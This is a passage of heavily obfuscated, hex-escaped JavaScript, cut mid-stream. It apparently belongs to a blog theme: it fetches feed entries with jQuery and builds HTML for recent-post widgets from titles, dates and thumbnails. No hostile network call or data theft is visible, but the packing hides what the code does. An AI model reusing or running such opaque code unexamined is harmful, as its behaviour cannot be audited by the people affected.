5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x34\x49\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x7d\x57\x7b\x6f\x20\x4f\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x3b\x6f\x20\x33\x74\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x4f\x3d\x4f\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x33\x74\x2c\x61\x5b\x31\x38\x5d\x29\x3b\x4d\x28\x4f\x5b\x61\x5b\x30\x5d\x5d\x3e\x37\x30\x29\x7b\x4f\x3d\x61\x5b\x31\x38\x5d\x2b\x4f\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x35\x30\x29\x2b\x61\x5b\x34\x58\x5d\x7d\x3b\x6f\x20\x31\x62\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x6f\x20\x34\x6b\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x34\x70\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x36\x59\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x6f\x20\x33\x6f\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x34\x70\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x36\x53\x5d\x5d\x5b\x61\x5b\x37\x33\x5d\x5d\x3b\x4d\x28\x33\x6f\x5b\x61\x5b\x31\x47\x5d\x5d\x28\x61\x5b\x36\x4d\x5d\x29\x29\x7b\x6f\x20\x33\x6e\x3d\x61\x5b\x34\x6f\x5d\x7d\x57\x7b\x4d\x28\x33\x6f\x5b\x61\x5b\x31\x47\x5d\x5d\x28\x61\x5b\x36\x4c\x5d\x29\x29\x7b\x6f\x20\x33\x6e\x3d\x61\x5b\x34\x6f\x5d\x7d\x57\x7b\x6f\x20\x33\x6e\x3d\x33\x6f\x7d\x7d\x3b\x33\x70\x2b\x3d\x61\x5b\x36\x52\x5d\x2b\x33\x6e\x2b\x61\x5b\x36\x73\x5d\x2b\x4e\x2b\x61\x5b\x31\x63\x5d\x2b\x34\x6b\x2b\x61\x5b\x36\x72\x5d\x2b\x4f\x2b\x61\x5b\x35\x54\x5d\x7d\x3b\x33\x70\x2b\x3d\x61\x5b\x33\x75\x5d\x3b\x24\x28\x61\x5b\x34\x4c\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x4d\x28\x24\x28\x4a\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x5b\x61\x5b\x31\x47\x5d\x5d\x28\x61\x5b\x35\x56\x5d\x29\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x33\x70\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x35\x64\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x5b\x61\x5b\x31\x45\x5d\x5d\x28\x7b\x31\x41\x3a\x61\x5b\x33\x7a\x5d\x2c\x31\x43\x3a\x61\x5b\x31\x75\x5d\x2c\x31\x44\x3a\x61\x5b\x31\x42\x5d\x2c\x31\x7a\x3a\x77\x28\x31\x69\x29\x7b\x31\x69\x3d\x31\x69\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x2d\x33\x2c\x31\x69\x3d\x32\x41\x5b\x61\x5b\x33\x76\x5d\x5d\x28\x32\x41\x5b\x61\x5b\x33\x61\x5d\x5d\x28\x29\x2a\x28\x31\x69\x2d\x30\x2b\x31\x29\x29\x2b\x30\x2c\x30\x3d\x3d\x31\x69\x26\x26\x28\x31\x69\x3d\x32\x41\x5b\x61\x5b\x33\x76\x5d\x5d\x28\x32\x41\x5b\x61\x5b\x33\x61\x5d\x5d\x28\x29\x2a\x28\x31\x69\x2d\x30\x2b\x31\x29\x29\x2b\x31\x29\x2c\x31\x69\x3d\x3d\x30\x26\x26\x28\x31\x69\x3d\x3d\x31\x29\x2c\x24\x5b\x61\x5b\x31\x45\x5d\x5d\x28\x7b\x31\x41\x3a\x61\x5b\x34\x5a\x5d\x2b\x31\x69\x2b\x61\x5b\x35\x4c\x5d\x2b\x35\x4f\x2c\x31\x43\x3a\x61\x5b\x31\x75\x5d\x2c\x31\x44\x3a\x61\x5b\x31\x42\x5d\x2c\x31\x7a\x3a\x77\x28\x47\x29\x7b\x6f\x20\x4e\x3d\x61\x5b\x31\x38\x5d\x3b\x6f\x20\x33\x71\x3d\x61\x5b\x33\x4e\x5d\x3b\x31\x66\x28\x6f\x20\x6c\x3d\x30\x3b\x6c\x3c\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6c\x2b\x2b\x29\x7b\x31\x66\x28\x6f\x20\x50\x3d\x30\x3b\x50\x3c\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4d\x28\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x31\x58\x5d\x29\x7b\x4e\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x4d\x7d\x7d\x3b\x6f\x20\x31\x62\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x6f\x20\x55\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x6b\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x2c\x31\x73\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x6e\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x6f\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x65\x3d\x31\x5a\x5b\x31\x59\x28\x31\x6e\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x64\x5d\x2b\x31\x6f\x2b\x61\x5b\x32\x6f\x5d\x2b\x31\x73\x3b\x6f\x20\x4f\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x31\x50\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x6f\x20\x31\x72\x3d\x24\x28\x61\x5b\x32\x6d\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x4f\x29\x3b\x4d\x28\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x29\x3e\x2d\x31\x7c\x7c\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x78\x5d\x29\x3e\x2d\x31\x29\x7b\x6f\x20\x32\x52\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x6e\x5d\x5d\x5b\x61\x5b\x32\x6a\x5d\x5d\x3b\x6f\x20\x51\x3d\x32\x52\x7d\x57\x7b\x4d\x28\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x29\x3e\x2d\x31\x29\x7b\x6f\x20\x75\x3d\x31\x72\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x33\x5d\x29\x3b\x6f\x20\x51\x3d\x75\x7d\x57\x7b\x6f\x20\x51\x3d\x31\x57\x7d\x7d\x3b\x33\x71\x2b\x3d\x61\x5b\x34\x65\x5d\x2b\x4e\x2b\x61\x5b\x31\x71\x5d\x2b\x51\x2b\x61\x5b\x33\x5a\x5d\x2b\x4e\x2b\x61\x5b\x31\x63\x5d\x2b\x31\x62\x2b\x61\x5b\x32\x72\x5d\x2b\x31\x65\x2b\x61\x5b\x33\x66\x5d\x7d\x3b\x33\x71\x2b\x3d\x61\x5b\x33\x75\x5d\x3b\x24\x28\x61\x5b\x35\x64\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x4d\x28\x24\x28\x4a\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x5b\x61\x5b\x31\x47\x5d\x5d\x28\x61\x5b\x35\x5a\x5d\x29\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x33\x71\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x54\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x36\x39\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x65\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x69\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x68\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x66\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x37\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x35\x61\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x5b\x61\x5b\x31\x45\x5d\x5d\x28\x7b\x31\x41\x3a\x61\x5b\x33\x7a\x5d\x2c\x31\x43\x3a\x61\x5b\x31\x75\x5d\x2c\x31\x44\x3a\x61\x5b\x31\x42\x5d\x2c\x31\x7a\x3a\x77\x28\x35\x62\x29\x7b\x24\x5b\x61\x5b\x31\x45\x5d\x5d\x28\x7b\x31\x41\x3a\x61\x5b\x36\x6c\x5d\x2b\x36\x6b\x2c\x31\x43\x3a\x61\x5b\x31\x75\x5d\x2c\x31\x44\x3a\x61\x5b\x31\x42\x5d\x2c\x31\x7a\x3a\x77\x28\x47\x29\x7b\x6f\x20\x4e\x3d\x61\x5b\x31\x38\x5d\x3b\x6f\x20\x33\x73\x3d\x61\x5b\x33\x4e\x5d\x3b\x31\x66\x28\x6f\x20\x6c\x3d\x30\x3b\x6c\x3c\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6c\x2b\x2b\x29\x7b\x31\x66\x28\x6f\x20\x50\x3d\x30\x3b\x50\x3c\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4d\x28\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x31\x58\x5d\x29\x7b\x4e\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x4d\x7d\x7d\x3b\x6f\x20\x31\x62\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x6f\x20\x55\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x6b\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x2c\x31\x73\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x6e\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x6f\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x65\x3d\x31\x5a\x5b\x31\x59\x28\x31\x6e\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x64\x5d\x2b\x31\x6f\x2b\x61\x5b\x32\x6f\x5d\x2b\x31\x73\x3b\x6f\x20\x4f\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x31\x50\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x6f\x20\x31\x72\x3d\x24\x28\x61\x5b\x32\x6d\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x4f\x29\x3b\x4d\x28\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x29\x3e\x2d\x31\x7c\x7c\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x78\x5d\x29\x3e\x2d\x31\x29\x7b\x6f\x20\x32\x52\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x6e\x5d\x5d\x5b\x61\x5b\x32\x6a\x5d\x5d\x3b\x6f\x20\x51\x3d\x32\x52\x7d\x57\x7b\x4d\x28\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x29\x3e\x2d\x31\x29\x7b\x6f\x20\x75\x3d\x31\x72\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x33\x5d\x29\x3b\x6f\x20\x51\x3d\x75\x7d\x57\x7b\x6f\x20\x51\x3d\x31\x57\x7d\x7d\x3b\x33\x73\x2b\x3d\x61\x5b\x34\x65\x5d\x2b\x4e\x2b\x61\x5b\x31\x71\x5d\x2b\x51\x2b\x61\x5b\x33\x5a\x5d\x2b\x4e\x2b\x61\x5b\x31\x63\x5d\x2b\x31\x62\x2b\x61\x5b\x32\x72\x5d\x2b\x31\x65\x2b\x61\x5b\x33\x66\x5d\x7d\x3b\x33\x73\x2b\x3d\x61\x5b\x33\x75\x5d\x3b\x24\x28\x61\x5b\x35\x61\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x4d\x28\x24\x28\x4a\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x5b\x61\x5b\x31\x47\x5d\x5d\x28\x61\x5b\x36\x6e\x5d\x29\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x33\x73\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x54\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x36\x39\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x65\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x69\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x68\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x66\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x37\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x35\x68\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x6f\x20\x31\x4f\x3d\x24\x28\x4a\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x78\x5d\x29\x3b\x24\x5b\x61\x5b\x31\x45\x5d\x5d\x28\x7b\x31\x41\x3a\x61\x5b\x32\x59\x5d\x2b\x31\x4f\x2b\x61\x5b\x33\x69\x5d\x2b\x36\x71\x2c\x31\x43\x3a\x61\x5b\x31\x75\x5d\x2c\x31\x44\x3a\x61\x5b\x31\x42\x5d\x2c\x31\x7a\x3a\x77\x28\x47\x29\x7b\x6f\x20\x4e\x3d\x61\x5b\x31\x38\x5d\x3b\x6f\x20\x33\x6d\x3d\x61\x5b\x33\x4e\x5d\x3b\x31\x66\x28\x6f\x20\x6c\x3d\x30\x3b\x6c\x3c\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6c\x2b\x2b\x29\x7b\x31\x66\x28\x6f\x20\x50\x3d\x30\x3b\x50\x3c\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4d\x28\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x31\x58\x5d\x29\x7b\x4e\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x4d\x7d\x7d\x3b\x6f\x20\x31\x62\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x6f\x20\x55\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x6b\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x2c\x31\x73\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x6e\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x6f\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x65\x3d\x31\x5a\x5b\x31\x59\x28\x31\x6e\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x64\x5d\x2b\x31\x6f\x2b\x61\x5b\x32\x6f\x5d\x2b\x31\x73\x3b\x6f\x20\x58\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x42\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x47\x5d\x5d\x3b\x6f\x20\x4f\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x31\x50\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x6f\x20\x31\x72\x3d\x24\x28\x61\x5b\x32\x6d\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x4f\x29\x3b\x4d\x28\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x29\x3e\x2d\x31\x7c\x7c\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x78\x5d\x29\x3e\x2d\x31\x29\x7b\x6f\x20\x32\x52\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x6e\x5d\x5d\x5b\x61\x5b\x32\x6a\x5d\x5d\x3b\x6f\x20\x51\x3d\x32\x52\x7d\x57\x7b\x4d\x28\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x29\x3e\x2d\x31\x29\x7b\x6f\x20\x75\x3d\x31\x72\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x33\x5d\x29\x3b\x6f\x20\x51\x3d\x75\x7d\x57\x7b\x6f\x20\x51\x3d\x31\x57\x7d\x7d\x3b\x33\x6d\x2b\x3d\x61\x5b\x34\x65\x5d\x2b\x4e\x2b\x61\x5b\x31\x71\x5d\x2b\x51\x2b\x61\x5b\x33\x5a\x5d\x2b\x4e\x2b\x61\x5b\x31\x63\x5d\x2b\x31\x62\x2b\x61\x5b\x32\x72\x5d\x2b\x31\x65\x2b\x61\x5b\x33\x66\x5d\x7d\x3b\x33\x6d\x2b\x3d\x61\x5b\x33\x75\x5d\x3b\x24\x28\x61\x5b\x35\x68\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x6f\x20\x32\x77\x3d\x24\x28\x4a\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x78\x5d\x29\x3b\x4d\x28\x32\x77\x3d\x3d\x31\x4f\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x33\x6d\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x54\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x36\x39\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x65\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x69\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x68\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x66\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x37\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x6c\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x6f\x20\x31\x4f\x3d\x24\x28\x4a\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x4c\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x78\x5d\x29\x2c\x33\x77\x3d\x61\x5b\x36\x63\x5d\x2c\x33\x79\x3d\x61\x5b\x36\x62\x5d\x2c\x33\x42\x3d\x61\x5b\x35\x67\x5d\x2c\x33\x46\x3d\x24\x28\x4a\x29\x5b\x61\x5b\x32\x4f\x5d\x5d\x28\x61\x5b\x32\x4d\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x33\x68\x3d\x24\x28\x4a